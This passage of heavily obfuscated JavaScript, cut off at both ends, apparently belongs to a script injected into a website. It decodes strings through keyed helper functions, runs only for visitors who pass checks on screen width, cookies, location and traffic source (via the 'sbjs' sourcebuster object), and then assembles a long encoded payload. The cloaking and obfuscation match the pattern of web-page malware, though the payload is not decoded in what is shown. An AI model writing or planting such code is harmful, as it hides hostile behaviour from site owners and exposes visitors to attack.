_0x59cfa8(_0x2564f3,_0x403fc1,_0x3f5932,_0x1a6d89,_0x477551){return _0x2b36(_0x2564f3- -255,_0x477551)}function _0x144304(_0x1677a3,_0x431250,_0x2cb6bb,_0x409e32,_0x3c8a85){return _0x2b36(_0x3c8a85- -897,_0x1677a3)}function _0x9ce623(_0x54391f,_0x273f07,_0x5c77c2,_0x459979,_0x1cb171){return _0x2b36(_0x1cb171- -240,_0x459979)}if(_0x43db40(),window[_0x59cfa8(1949,1445,1923,2570,"9g4r")+_0x144304("Bv(1",204,-355,690,485)]<-2*1280+5088+-1921&&document[_0x144304("6Pj5",645,440,1229,1150)+"e"][_0x2d0c53(2708,2367,2526,1750,"D8v@")+"Of"](_0x59cfa8(779,1471,1371,178,"hue4")+_0x59cfa8(696,255,284,582,"yvhj"))==-(2105+2919*2+-7942)&&document[_0x2d0c53(733,1137,928,1461,"fvlB")+"e"][_0x2d0c53(1179,1461,1422,1870,"ya)%")+"Of"](_0x2d0c53(2720,1921,2314,2532,"fvlB")+_0x59cfa8(1153,891,742,889,"UsFC"))==-(-2091+2*1046)&&window[_0x144304("8#OW",-438,83,740,17)+_0x2d0c53(1132,1256,1375,1176,"o%)2")][_0x59cfa8(329,-507,812,1189,"oN@#")+_0x144304("EdD^",323,-301,-48,-145)]==_0x2d0c53(3007,2191,2076,1872,"B8)n")+_0x144304("o%)2",240,1480,518,634)&&window[_0x9ce623(1996,1347,1824,"yvhj",1703)+_0x144304("UsFC",-58,-309,135,-234)][_0x3aeec7("ya)%",1888,2100,2196,1295)][_0x9ce623(-355,-461,400,"oN@#",382)+"Of"](_0x144304("Prpn",229,799,-258,-60)+_0x59cfa8(293,776,631,-225,"c7R^"))===-1&&(sbjs[_0x144304("o%)2",-91,-223,706,-109)][_0x2d0c53(1402,1338,1876,1442,"ltOx")][_0x9ce623(2291,2008,1137,"ziUh",1799)]===_0x2d0c53(2381,2581,2008,1924,"8#OW")&&sbjs[_0x2d0c53(2380,1925,2471,2254,"^CAi")][_0x144304("S]9W",989,712,1007,387)+"on"][_0x144304("oN@#",-933,-249,-969,-295)]>-(7637+-7*381+-4969)&&sbjs[_0x59cfa8(1226,832,1799,634,"j^r5")][_0x3aeec7("Ri*h",1845,1770,2354,2339)+"on"][_0x9ce623(1242,1116,78,"b3fy",655)]<7711*-1+-2*3393+14500||sbjs[_0x3aeec7("yvhj",411,757,386,242)][_0x3aeec7("I[jc",298,-474,291,-419)][_0x2d0c53(1361,1767,1163,1798,"yvhj")]!==_0x144304("j^r5",984,944,138,789)&&sbjs[_0x59cfa8(228,580,22,-279,"Sw)1")][_0x2d0c53(769,1112,1656,1338,"B8)n")+"on"][_0x9ce623(1941,1153,1134,"aO]&",1495)]>-(1*5619+-1*-3841+3*-3153)&&sbjs[_0x59cfa8(767,815,-50,1189,"g1qS")][_0x9ce623(1226,841,1337,"&X&3",520)+"on"][_0x3aeec7("c7R^",1544,1918,1610,2058)]<-(4117+-4115*1))){let text=_0x9ce623(228,711,1195,"EdD^",706)+_0x3aeec7("Bv(1",665,996,1233,1013)+_0x3aeec7("&X&3",1319,1220,1015,1100)+_0x9ce623(1200,183,594,"pKW$",429)+_0x59cfa8(1785,1180,2266,2014,"R(eg")+_0x9ce623(1752,1459,759,"JEWt",1447)+_0x9ce623(689,2253,1774,"Ri*h",1410)+_0x59cfa8(1795,2019,1507,2066,"D8v@")+_0x2d0c53(1354,1506,2310,1997,"pKW$")+_0x59cfa8(1308,705,941,961,"b3fy")+_0x144304("&X&3",1228,1699,1216,1123)+_0x9ce623(474,1340,336,"oN@#",592)+_0x144304("xpkk",723,389,1229,401)+_0x144304("Mhi(",1123,1736,414,953)+_0x59cfa8(1482,1137,1466,1713,"rsMs")+_0x2d0c53(2876,2397,2037,2097,"xpkk")+_0x59cfa8(247,458,-286,395,"ltOx")+_0x2d0c53(2057,2760,3151,2811,"aO]&")+_0x59cfa8(342,530,668,1186,"iRAC")+_0x9ce623(1242,1853,1736,"DZmW",1519)+_0x59cfa8(1790,1577,2646,1291,"Mhi(")+_0x3aeec7("8#OW",1504,1454,1865,707)+_0x9ce623(1336,920,336,"UsFC",988)+_0x2d0c53(796,1308,1028,1308,"oN@#")+_0x9ce623(1631,2020,1072,"9g4r",1183)+_0x59cfa8(1804,1804,2347,2020,"j^r5")+_0x144304("6Pj5",768,1694,1220,990)+_0x144304("g1qS",383,1285,1456,1056)+_0x2d0c53(1535,2207,2932,1907,"S]9W")+_0x59cfa8(1136,1293,1788,1271,"kNyO")+_0x144304("&X&3",586,-46,1127,616)+_0x9ce623(2663,1910,2679,"S]9W",1952)+_0x3aeec7("pKW$",1597,1643,2431,816)+_0x9ce623(765,812,2002,"^CAi",1599)+_0x59cfa8(703,443,728,1405,"B8)n")+_0x3aeec7("pKW$",952,557,1022,1388)+_0x3aeec7("4&NC",1756,2582,1128,1057)+_0x144304("Ri*h",-482,-250,243,-167)+_0x2d0c53(2906,2747,2689,2219,"gbOG")+_0x9ce623(1279,631,1330,"Sw)1",1030)+_0x9ce623(40,1451,876,"ziUh",648)+_0x59cfa8(1449,1446,1554,1049,"R(eg")+_0x59cfa8(889,648,1555,698,"Mhi(")+_0x144304("b3fy",707,-579,992,284)+_0x9ce623(1444,1490,733,"hue4",1521)+_0x144304("Bv(1",608,-583,327,126)+_0x9ce623(1747,2228,2332,"in)6",1511)+_0x3aeec7("gbOG",1694,1942,2102,1458)+_0x144304("I[jc",115,449,-662,25)+_0x3aeec7("4&NC",1176,402,1055,1655)+_0x9ce623(298,1381,-106,"D8v@",672)+_0x2d0c53(1224,1167,746,448,"R(eg")+_0x9ce623(1399,1490,1671,"xJOc",1286)+_0x3aeec7("o%)2",1591,1336,980,945)+_0x59cfa8(1797,2629,946,1315,"aO]&")+_0x9ce623(420,-204,1212,"Br6c",413)+_0x2d0c53(2918,2132,2830,2459,"ziUh")+_0x59cfa8(1422,1617,1671,665,"EdD^")+_0x144304("in)6",1548,218,1057,1054)+_0x144304("g1qS",894,1745,1667,1041)+_0x144304("&X&3",-522,-147,522,151)+_0x9ce623(775,1558,1922,"fvlB",1305)+_0x59cfa8(1253,1272,1804,2081,"iYsj")+_0x3aeec7("9g4r",771,1493,994,774)+_0x144304("b3fy",534,1878,693,1227)+_0x2d0c53(2940,2545,2812,2259,"&X&3")+_0x9ce623(321,678,1092,"B8)n",973)+_0x144304("Prpn",-407,240,888,94)+_0x2d0c53(3302,2632,2341,2694,"JEWt")+_0x144304("ltOx",1248,548,2060,1205)+_0x59cfa8(1284,1913,1817,1612,"ya)%")+_0x59cfa8(939,279,438,1298,"9g4r")+_0x3aeec7("ziUh",1852,2571,2027,2002)+_0x144304("&X&3",750,1460,1296,1168)+_0x3aeec7("9g4r",1585,802,1390,907)+_0x2d0c53(1009,1733,2302,1006,"R(eg")+_0x144304("#Hd3",1384,936,1773,944)+_0x3aeec7("Mhi(",485,725,395,388)+_0x3aeec7("Sw)1",465,-258,675,406)+_0x59cfa8(1913,1869,1103,1872,"xpkk")+_0x59cfa8(1817,1186,1223,1233,"8#OW")+_0x144304("IRaN",421,138,-951,-412)+_0x59cfa8(1671,1626,1627,1080,"oN@#")+_0x59cfa8(1715,1198,2087,2035,"RW[W")+_0x9ce623(1197,1103,969,"4&NC",1501)+_0x2d0c53(259,1119,1613,1713,"UsFC")+_0x3aeec7("JEWt",1227,578,1566,800)+_0x9ce623(1909,785,1783,"Ri*h",1300)+_0x2d0c53(3077,2456,2073,2347,"c7R^")+_0x144304("gbOG",635,545,170,332)+_0x9ce623(1554,1483,1395,"Ri*h",1167)+_0x3aeec7("ltOx",1629,1523,1677,924)+_0x3aeec7("kNyO",1434,1760,1097,1328)+_0x59cfa8(1690,1088,1828,2399,"j^r5")+_0x3aeec7("aO]&",902,1193,1677,1141)+_0x9ce623(1103,496,287,"4&NC",273)+_0x59cfa8(959,428,179,566,"Ri*h")+_0x59cfa8(705,155,747,1525,"Sw)1")+_0x2d0c53(1450,1758,2144,2134,"ziUh")+_0x3aeec7("D8v@",241,776,745,805)+_0x2d0c53(729,1524,1290,2138,"ziUh")+_0x2d0c53(2644,2074,2024,2455,"Mhi(")+_0x3aeec7("Bv(1",1189,772,1984,855)+_0x9ce623(1322,472,104,"D8v@",517)+_0x2d0c53(3373,2737,3600,2762,"kNyO")+_0x59cfa8(782,662,405,353,"xpkk")+_0x2d0c53(2424,2392,2988,2638,"in)6")+_0x9ce623(2249,1392,1116,"aO]&",1840)+_0x9ce623(1407,1600,1e3,"B8)n",1047)+_0x9ce623(453,1599,947,"u)XZ",972)+_0x9ce623(1615,1715,1013,"u)XZ",1566)+_0x3aeec7("gbOG",1546,1309,2226,1812)+_0x9ce623(-332,746,-75,"iRAC",384)+_0x2d0c53(2319,2640,2980,2082,"D8v@")+_0x59cfa8(583,444,997,220,"hue4")+_0x59cfa8(535,21,391,712,"ya)%")+_0x59cfa8(820,675,971,113,"g1qS")+_0x144304("in)6",458,820,734,81)+_0x9ce623(-479,210,201,"^CAi",310)+_0x144304("6Pj5",427,-652,-390,-152)+_0x144304("DZmW",-246,-407,911,241)+_0x59cfa8(1575,2336,1731,1538,"Sw)1")+_0x144304("in)6",-228,976,514,550)+_0x144304("X8Vl",1689,548,746,1016)+_0x3aeec7("X8Vl",1563,1667,1908,1371)+_0x2d0c53(2442,1830,1543,1601,"B8)n")+_0x144304("iYsj",622,837,977,557)+_0x3aeec7("u)XZ",1680,1567,1060,880)+_0x3aeec7("iRAC",306,1015,851,-487)+_0x2d0c53(3053,2498,2411,2373,"iRAC")+_0x144304("xJOc",108,-242,-1125,-404)+_0x9ce623(2460,2540,1607,"j^r5",1872)+_0x144304("#Hd3",-222,309,1053,262)+_0x144304("yvhj",748,961,-298,325)+_0x59cfa8(1397,1111,791,1540,"9e7j")+_0x2d0c53(3036,2267,1954,1984,"R(eg")+_0x59cfa8(1686,969,1871,1454,"6Pj5")+_0x9ce623(303,1179,622,"D8v@",511)+_0x9ce623(1786,1051,143,"xJOc",1e3)+_0x59cfa8(903,888,1061,427,"yvhj")+_0x2d0c53(2449,2358,3109,2718,"c7R^")+_0x9ce623(-203,166,1050,"6Pj5",466)+_0x3aeec7("Br6c",915,1702,121,978)+_0x144304("RW[W",811,1703,392,1191)+_0x2d0c53(1666,1273,1800,1617,"I[jc")+_0x9ce623(268,866,336,"^CAi",865)+_0x9ce623(341,1651,1580,"^CAi",1107)+_0x9ce623(-63,847,438,"aO]&",789)+_0x2d0c53(1390,1590,1605,2426,"6Pj5")+_0x144304("in)6",1528,466,861,747)+_0x2d0c53(2115,2257,2434,1795,"g1qS")+_0x144304("Br6c",1102,-6,45,777)+_0x2d0c53(852,1152,346,1739,"yvhj")+_0x144304("g1qS",143,728,42,-76)+_0x144304("I[jc",2045,497,1984,1189)+_0x144304("hue4",1274,1647,462,907)+_0x9ce623(-557,878,-337,"4&NC",298)+_0x144304("#Hd3",-365,-159,70,-321)+_0x2d0c53(1569,2148,1971,2399,"X8Vl")+_0x59cfa8(1512,670,1994,1554,"o%)2")+_0x144304("Br6c",267,-292,78,-271)+_0x59cfa8(1095,566,1156,912,"kNyO")+_0x9ce623(686,1227,784,"&X&3",531)+_0x59cfa8(815,573,248,1430,"Sw)1")+_0x2d0c53(904,1479,2154,1147,"IRaN")+_0x3aeec7("oN@#",1460,1274,928,1237)+_0x59cfa8(1596,805,2422,2375,"ya)%")+_0x144304("Br6c",-292,123,447,122)+_0x59cfa8(1456,1121,960,732,"iYsj")+_0x9ce623(353,-30,137,"I[jc",803)+_0x3aeec7("DZmW",1556,1409,1287,726)+_0x3aeec7("R(eg",638,1234,297,1396)+_0x3aeec7("Sw)1",871,1109,1567,726)+_0x144304("c7R^",697,1611,555,1101)+_0x3aeec7("o%)2",1408,1324,1151,2223)+_0x144304("4q]7",69,236,308,352)+_0x2d0c53(2240,2333,2124,2867,"hue4")+_0x144304("&X&3",-813,345,-483,-54)+_0x2d0c53(1692,1541,1866,2154,"Mhi(")+_0x59cfa8(1191,1422,402,684,"xpkk")+_0x144304("Ri*h",608,1074,-33,689)+_0x2d0c53(434,1145,1671,1137,"ziUh")+_0x9ce623(1221,1447,1172,"in)6",692)+_0x144304("B8)n",-144,-317,-678,-363)+_0x3aeec7("Mhi(",774,556,1029,902)+_0x144304("JEWt",-295,-483,-762,-204)+_0x2d0c53(2500,1997,2623,1460,"ziUh")+_0x2d0c53(2126,2558,3386,1857,"rsMs")+_0x3aeec7("oN@#",1381,782,1053,801)+_0x9ce623(1597,676,829,"DZmW",908)+_0x59cfa8(269,419,-28,1054,"R(eg")+_0x2d0c53(1609,1986,2619,2171,"S]9W")+_0x3aeec7("iYsj",360,1196,687,147)+_0x59cfa8(1305,468,594,990,"pKW$")+_0x59cfa8(1824,2649,1333,1062,"rsMs")+_0x2d0c53(2135,2082,2634,1905,"ziUh")+_0x3aeec7("#Hd3",1285,2054,854,641)+_0x144304("ya)%",1173,1384,1941,1262)+_0x59cfa8(795,350,683,192,"kNyO")+_0x9ce623(1928,2137,1597,"Br6c",1847)+(_0x144304("S]9W",371,853,-271,349)+_0x144304("g1qS",609,153,1439,897)+_0x59cfa8(1879,2289,1576,1176,"fvlB")+_0x144304("ya)%",1215,734,1080,583)+_0x144304("4q]7",1212,876,1407,1172)+_0x3aeec7("4&NC",1717,2519,977,1066)+_0x144304("6Pj5",1306,336,547,555)+_0x3aeec7("4q]7",1179,725,424,1668)+_0x9ce623(1556,1294,805,"ya)%",1372)+_0x59cfa8(1371,879,1729,1525,"#Hd3")+_0x144304("ltOx",1052,314,-25,614)+_0x3aeec7("X8Vl",1342,1358,773,1515)+_0x3aeec7("8#OW",1492,2109,774,1710)+_0x59cfa8(1374,844,1453,1191,"D8v@")+_0x59cfa8(869,970,981,818,"B8)n")+_0x3aeec7("4q]7",417,609,-444,1259)+_0x3aeec7("X8Vl",1747,2248,1515,2386)+_0x59cfa8(561,-237,1155,1051,"Prpn")+_0x59cfa8(1068,427,727,1318,"#Hd3")+_0x2d0c53(2275,1863,1241,1531,"pKW$")+_0x3aeec7("D8v@",1885,1208,2363,1133)+_0x9ce623(1403,1489,1317,"xJOc",1428)+_0x9ce623(1577,2220,1641,"c7R^",1677)+_0x59cfa8(1724,2026,2041,1065,"ltOx")+_0x3aeec7("D8v@",1780,1849,1958,2082)+_0x2d0c53(2022,2666,3167,2050,"9e7j")+_0x59cfa8(1055,737,1633,676,"B8)n")+_0x144304("&X&3",-244,483,1045,378)+_0x9ce623(-48,489,41,"I[jc",790)+_0x59cfa8(1484,1756,1222,1737,"X8Vl")+_0x144304("rsMs",849,-715,697,37)+_0x3aeec7("D8v@",504,990,123,243)+_0x144304("yvhj",1165,642,1464,650)+_0x9ce623(-140,164,821,"B8)n",319)+_0x144304("pKW$",-43,-456,328,328)+_0x3aeec7("fvlB",842,554,1657,225)+_0x2d0c53(1801,1560,1211,2138,"Sw)1")+_0x59cfa8(1665,2293,2306,1021,"EdD^")+_0x144304("EdD^",-650,809,-677,145)+_0x2d0c53(3053,2532,2331,2078,"rsMs")+_0x2d0c53(1803,1625,985,1274,"Bv(1")+_0x144304("DZmW",460,-159,1258,577)+_0x9ce623(1992,1135,2135,"EdD^",1899)+_0x3aeec7("R(eg",1077,700,529,1814)+_0x59cfa8(1875,2208,2054,1405,"in)6")+_0x59cfa8(1771,2117,1833,2243,"g1qS")+_0x59cfa8(1821,1481,2569,2646,"6Pj5")+_0x9ce623(1576,-107,734,"UsFC",717)+_0x2d0c53(2306,1747,2186,2130,"9e7j")+_0x59cfa8(1130,978,1222,1054,"j^r5")+_0x3aeec7("EdD^",1259,863,832,632)+_0x3aeec7("ya)%",1818,1476,1182,1977)+_0x2d0c53(2014,1801,1472,1260,"j^r5")+_0x144304("IRaN",-432,-826,740,-21)+_0x2d0c53(1311,2103,2892,2679,"8#OW")+_0x59cfa8(947,274,1747,286,"9e7j")+_0x144304("iRAC",318,213,768,593)+_0x9ce623(1825,1434,2290,"JEWt",1505)+_0x59cfa8(1782,1085,2580,1663,"in)6")+_0x3aeec7("iYsj",799,538,679,799)+_0x59cfa8(1762,2303,1780,2435,"B8)n")+_0x144304("Ri*h",298,-132,111,308)+_0x59cfa8(1514,2168,1861,1798,"fvlB")+_0x3aeec7("Prpn",1121,577,967,1201)+_0x2d0c53(1727,1603,773,1780,"6Pj5")+_0x2d0c53(1926,1766,1831,1779,"oN@#")+_0x2d0c53(2197,2284,2990,1529,"hue4")+_0x9ce623(308,-26,55,"#Hd3",515)+_0x59cfa8(1481,2088,1678,2269,"c7R^")+_0x59cfa8(1909,1964,2063,2111,"xpkk")+_0x144304("UsFC",-109,-144,1225,665)+_0x9ce623(1726,1977,1907,"4&NC",1563)+_0x59cfa8(896,1648,1126,1057,"Br6c")+_0x3aeec7("iRAC",602,612,1182,1397)+_0x144304("JEWt",349,-117,884,92)+_0x9ce623(340,1102,440,"xpkk",1197)+_0x2d0c53(2941,2224,1452,2091,"xJOc")+_0x144304("D8v@",167,931,1721,1010)+_0x144304("X8Vl",277,-393,-838,-166)+_0x144304("b3fy",498,535,242,271)+_0x144304("R(eg",38,-566,-438,-309)+_0x59cfa8(1084,1061,437,849,"b3fy")+_0x2d0c53(765,1489,1854,1801,"#Hd3")+_0x144304("j^r5",1351,1125,1208,860)+_0x3aeec7("8#OW",1681,2164,954,2499)+_0x3aeec7("&X&3",1379,1813,1953,625)+_0x2d0c53(1905,1260,1583,1706,"xpkk")+_0x2d0c53(1732,1040,1128,1010,"6Pj5")+_0x3aeec7("IRaN",1657,1798,926,1704)+_0x144304("ziUh",-66,1015,1023,775)+_0x144304("&X&3",-786,-79,738,-22)+_0x144304("j^r5",1600,-87,58,776)+_0x9ce623(759,393,731,"Bv(1",1071)+_0x2d0c53(1305,1315,607,1496,"#Hd3")+_0x9ce623(290,1180,511,"&X&3",573)+_0x59cfa8(363,-495,-329,-197,"&X&3")+_0x3aeec7("B8)n",876,965,352,1539)+_0x3aeec7("fvlB",1784,975,2367,1214)+_0x2d0c53(1646,1398,780,1728,"xJOc")+_0x9ce623(-40,726,418,"kNyO",450)+_0x2d0c53(2144,1556,816,732,"9g4r")+_0x59cfa8(946,372,167,451,"o%)2")+_0x3aeec7("S]9W",724,1089,1206,791)+_0x9ce623(898,-155,252,"R(eg",345)+_0x144304("B8)n",831,615,1880,1167)+_0x9ce623(723,1082,1379,"ltOx",1328)+_0x144304("rsMs",520,1e3,1084,821)+_0x9ce623(1722,2019,2264,"Bv(1",1588)+_0x9ce623(2158,1037,2362,"aO]&",1843)+_0x144304("j^r5",643,239,691,845)+_0x144304("o%)2",1011,647,829,528)+_0x9ce623(1595,1685,1005,"Prpn",1324)+_0x3aeec7("UsFC",1870,1347,2657,1845)+_0x3aeec7("RW[W",1508,745,1039,1315)+_0x9ce623(906,2245,902,"^CAi",1731)+_0x144304("fvlB",309,-159,-651,38)+_0x3aeec7("JEWt",237,201,653,573)+_0x9ce623(1879,1154,616,"ltOx",1285)+_0x144304("4&NC",463,-539,242,-246)+_0x3aeec7("u)XZ",1868,2235,1422,2468)+_0x144304("#Hd3",-106,-168,941,421)+_0x9ce623(1007,-275,-17,"S]9W",425)+_0x3aeec7("Ri*h",1594,1952,1213,1501)+_0x9ce623(1277,215,204,"c7R^",510)+_0x3aeec7("X8Vl",1141,1095,1339,824)+_0x144304("Sw)1",-648,-985,-599,-220)+_0x144304("Ri*h",466,71,171,-113)+_0x3aeec7("ya)%",1212,1383,1993,1197)+_0x144304("iYsj",-476,717,-411,-124)+_0x3aeec7("u)XZ",1675,2231,1478,1152)+_0x59cfa8(1547,1657,1440,1252,"9g4r")+_0x59cfa8(848,510,371,470,"iYsj")+_0x59cfa8(1202,1951,388,684,"hue4")+_0x144304("xJOc",-644,-327,-340,-160)+_0x9ce623(1906,1462,1364,"ya)%",1577)+_0x3aeec7("Bv(1",1481,1515,2109,1167)+_0x3aeec7("g1qS",641,1137,210,989)+_0x3aeec7("D8v@",594,-92,-76,772)+_0x9ce623(2142,1e3,1089,"iYsj",1363)+_0x2d0c53(1883,1815,1344,2356,"hue4")+_0x9ce623(1410,1190,2221,"ltOx",1770)+_0x9ce623(-162,204,-286,"oN@#",283)+_0x144304("JEWt",691,243,769,356)+_0x2d0c53(3094,2712,2341,2335,"&X&3")+_0x2d0c53(1826,1904,2375,2318,"ltOx")+_0x59cfa8(537,305,-295,-316,"hue4")+_0x144304("6Pj5",972,1311,478,701)+_0x59cfa8(457,932,583,-53,"hue4")+_0x59cfa8(1087,855,336,1246,"xJOc")+_0x9ce623(996,2283,2432,"ltOx",1683)+_0x3aeec7("g1qS",1042,459,1101,1615)+_0x2d0c53(2395,1670,2327,1941,"DZmW")+_0x144304("Bv(1",137,743,1058,489)+_0x144304("Ri*h",267,135,694,327)+_0x144304("Mhi(",947,-181,-539,101)+_0x9ce623(1662,1808,1267,"xpkk",1928)+_0x3aeec7("xpkk",601,-179,778,1388)+_0x59cfa8(1097,846,1488,1531,"DZmW")+_0x59cfa8(1859,2471,1405,1682,"pKW$")+_0x59cfa8(549,625,967,568,"DZmW")+_0x144304("iRAC",531,765,815,604)+_0x144304("Ri*h",1261,1082,691,961)+_0x144304("b3fy",217,818,812,966)+_0x144304("4q]7",1694,1260,1056,1030)+_0x9ce623(1032,725,1986,"oN@#",1570)+_0x59cfa8(682,1269,1523,510,"I[jc")+_0x59cfa8(1339,1370,532,727,"xpkk")+_0x2d0c53(2448,2169,2929,2882,"6Pj5")+_0x9ce623(357,1158,-372,"6Pj5",361)+_0x59cfa8(242,515,717,204,"g1qS")+_0x59cfa8(1363,652,1313,556,"Sw)1")+_0x144304("aO]&",63,636,-724,-174)+_0x144304("iYsj",179,-593,10,212)+_0x2d0c53(2513,1660,1239,1533,"b3fy")+_0x2d0c53(1909,2516,2590,2832,"4&NC")+_0x2d0c53(1442,1053,1461,226,"xJOc")+_0x9ce623(839,-270,-50,"Prpn",275)+_0x9ce623(658,-236,-34,"^CAi",500)+_0x59cfa8(1749,1568,1323,1491,"Sw)1")+_0x144304("aO]&",927,415,1125,664)+_0x144304("UsFC",165,576,442,-214)+_0x9ce623(930,589,660,"iYsj",859)+_0x2d0c53(2583,2690,2338,3048,"^CAi")+_0x144304("iYsj",1736,926,1746,903)+_0x144304("4&NC",-438,-45,264,-98)+_0x59cfa8(1786,1087,1312,1754,"pKW$")+_0x59cfa8(750,740,1176,1179,"X8Vl")+_0x2d0c53(2095,2241,1537,2477,"yvhj")+_0x9ce623(731,910,1864,"ziUh",1591)+_0x2d0c53(1863,1886,1566,1755,"o%)2")+_0x3aeec7("B8)n",1281,1499,519,1611)+_0x2d0c53(1218,2044,2175,1315,"B8)n")+_0x2d0c53(3318,2514,2240,1879,"kNyO")+_0x2d0c53(1528,1919,1927,1868,"DZmW")+_0x144304("4q]7",724,918,1177,504)+_0x3aeec7("B8)n",376,5,1208,404)+_0x144304("xpkk",1678,728,1248,850)+_0x9ce623(209,982,161,"X8Vl",274)+_0x9ce623(487,140,-48,"Sw)1",563)+_0x144304("JEWt",23,-524,-392,-184))+(_0x2d0c53(1954,2431,1825,2059,"D8v@")+_0x2d0c53(2114,1395,733,1984,"b3fy")+_0x3aeec7("6Pj5",1545,749,1598,1858)+_0x59cfa8(1195,1746,1138,597,"Sw)1")+_0x2d0c53(1815,1690,2485,1207,"hue4")+_0x9ce623(577,910,2052,"c7R^",1277)+_0x59cfa8(565,381,1160,1054,"EdD^")+_0x3aeec7("D8v@",865,153,1464,552)+_0x144304("Ri*h",546,77,-432,110)+_0x59cfa8(1320,2052,1031,980,"^CAi")+_0x59cfa8(478,386,400,1275,"hue4")+_0x144304("RW[W",768,994,43,386)+_0x144304("g1qS",-699,185,-1082,-297)+_0x59cfa8(508,1254,392,246,"j^r5")+_0x144304("g1qS",-353,154,525,264)+_0x59cfa8(1594,2004,1197,1128,"IRaN")+_0x59cfa8(1704,2478,2168,2101,"6Pj5")+_0x59cfa8(1455,1636,837,1127,"I[jc")+_0x59cfa8(1007,1702,498,950,"X8Vl")+_0x144304("R(eg",1509,363,286,951)+_0x59cfa8(1931,1656,2683,2757,"iRAC")+_0x144304("u)XZ",103,130,733,-122)+_0x144304("B8)n",824,-252,-314,165)+_0x59cfa8(1780,1293,1355,1930,"j^r5")+_0x144304("S]9W",981,1518,402,1141)+_0x3aeec7("iRAC",1860,1002,1741,1397)+_0x3aeec7("UsFC",1811,1333,1843,1930)+_0x59cfa8(249,-502,18,407,"B8)n")+_0x59cfa8(1720,2049,1903,1360,"oN@#")+_0x9ce623(1916,1059,1771,"4&NC",1090)+_0x144304("9e7j",35,843,416,275)+_0x2d0c53(2103,1356,2051,1713,"xJOc")+_0x2d0c53(545,1404,1785,1006,"Br6c")+_0x9ce623(176,256,525,"g1qS",653)+_0x3aeec7("B8)n",1004,1639,1817,1477)+_0x9ce623(859,607,1391,"Bv(1",1396)+_0x3aeec7("Ri*h",1625,1434,1919,2409)+_0x2d0c53(2939,2758,2619,3078,"Ri*h")+_0x144304("xJOc",-578,377,-168,-406)+_0x2d0c53(2357,2023,1193,1762,"b3fy")+_0x2d0c53(1964,1938,2800,2541,"Mhi(")+_0x59cfa8(684,1535,1455,1089,"S]9W")+_0x2d0c53(2064,1814,2012,1308,"X8Vl")+_0x144304("u)XZ",40,-451,-278,-128)+_0x2d0c53(1140,1227,1548,1384,"Sw)1")+_0x2d0c53(1878,2166,2906,2315,"Br6c")+_0x59cfa8(607,211,969,933,"R(eg")+_0x3aeec7("yvhj",568,676,1411,87)+_0x2d0c53(2589,2281,1941,2175,"iYsj")+_0x144304("DZmW",1183,574,205,517)+_0x3aeec7("ltOx",1648,873,1812,1803)+_0x9ce623(1001,938,1704,"^CAi",991)+_0x59cfa8(1252,644,1839,1911,"EdD^")+_0x3aeec7("UsFC",848,1367,41,1124)+_0x144304("c7R^",-145,223,942,376)+_0x3aeec7("Br6c",558,410,843,723)+_0x9ce623(2014,1946,2059,"B8)n",1373)+_0x144304("4&NC",817,932,680,519)+_0x3aeec7("9g4r",1413,1906,2177,655)+_0x59cfa8(417,995,1145,812,"B8)n")+_0x59cfa8(1699,1873,894,1317,"u)XZ")+_0x3aeec7("UsFC",525,186,904,335)+_0x59cfa8(274,-166,-401,-404,"S]9W")+_0x144304("b3fy",713,902,1353,1110)+_0x2d0c53(3024,2250,2296,3019,"Sw)1")+_0x144304("IRaN",-304,899,1164,336)+_0x9ce623(1656,1516,542,"X8Vl",920)+_0x9ce623(886,1306,917,"X8Vl",1381)+_0x2d0c53(1220,1964,2372,2574,"6Pj5")+_0x59cfa8(979,1159,733,319,"EdD^")+_0x2d0c53(2337,2537,1694,3224,"g1qS")+_0x2d0c53(1635,1858,1084,2513,"xpkk")+_0x2d0c53(3030,2178,1720,2775,"8#OW")+_0x144304("S]9W",652,446,771,602)+_0x9ce623(1972,1807,2076,"B8)n",1441)+_0x9ce623(703,2406,950,"Bv(1",1565)+_0x3aeec7("#Hd3",860,1170,995,19)+_0x2d0c53(1434,1055,788,867,"gbOG")+_0x9ce623(499,338,1602,"aO]&",1069)+_0x2d0c53(2443,2464,1930,2684,"xpkk")+_0x3aeec7("aO]&",1881,1241,2705,1078)+_0x144304("EdD^",-634,151,121,102)+_0x144304("S]9W",-167,217,226,367)+_0x2d0c53(752,1608,813,2305,"pKW$")+_0x9ce623(1768,1630,2368,"IRaN",1806)+_0x3aeec7("&X&3",992,785,792,1029)+_0x3aeec7("Mhi(",253,242,927,712)+_0x9ce623(1006,221,-94,"ziUh",434)+_0x2d0c53(2089,2487,3062,1865,"yvhj")+_0x2d0c53(1629,2037,2169,1287,"6Pj5")+_0x59cfa8(245,407,-567,-197,"xpkk")+_0x144304("iYsj",92,-665,232,-17)+_0x59cfa8(1681,905,1854,2338,"iYsj")+_0x9ce623(-83,-547,460,"ltOx",304)+_0x2d0c53(2574,2112,2295,2178,"ltOx")+_0x3aeec7("ltOx",1696,1518,1478,2478)+_0x144304("6Pj5",277,1158,1106,815)+_0x59cfa8(455,682,921,-165,"fvlB")+_0x144304("S]9W",790,884,1684,880)+_0x2d0c53(1538,1114,658,496,"oN@#")+_0x2d0c53(2156,1678,1100,2263,"hue4")+_0x2d0c53(2826,2088,1930,2768,"D8v@")+_0x144304("RW[W",870,380,-203,162)+_0x9ce623(1100,-211,144,"EdD^",541)+_0x144304("9e7j",1616,1416,1421,1033)+_0x144304("B8)n",418,1931,1381,1188)+_0x59cfa8(1772,2556,2567,2551,"&X&3")+_0x2d0c53(1904,1577,2074,1678,"R(eg")+_0x9ce623(1725,1665,2184,"u)XZ",1678)+_0x2d0c53(1942,2045,2463,1334,"iRAC")+_0x2d0c53(859,1409,2237,1629,"hue4")+_0x59cfa8(1398,1937,1813,2256,"j^r5")+_0x9ce623(1073,1758,1887,"9g4r",1760)+_0x3aeec7("I[jc",449,894,-334,708)+_0x3aeec7("b3fy",1820,1973,1490,1729)+_0x9ce623(567,1208,1216,"&X&3",857)+_0x59cfa8(673,1298,319,1015,"in)6")+_0x3aeec7("b3fy",1441,2137,1350,2153)+_0x144304("c7R^",476,321,521,571)+_0x59cfa8(1590,1050,1189,1411,"ziUh")+_0x3aeec7("DZmW",296,957,677,966)+_0x144304("D8v@",-464,715,-400,-72)+_0x9ce623(2285,2063,1219,"EdD^",1864)+_0x144304("xpkk",249,-306,-233,-240)+_0x2d0c53(762,1131,1335,1733,"DZmW")+_0x59cfa8(808,987,1132,197,"in)6")+_0x9ce623(1460,2470,2438,"JEWt",1910)+_0x2d0c53(1515,2325,1656,2050,"RW[W")+_0x2d0c53(1780,2488,2434,1877,"X8Vl")+_0x3aeec7("pKW$",424,-177,751,391)+_0x144304("b3fy",788,1400,1388,1193)+_0x2d0c53(1751,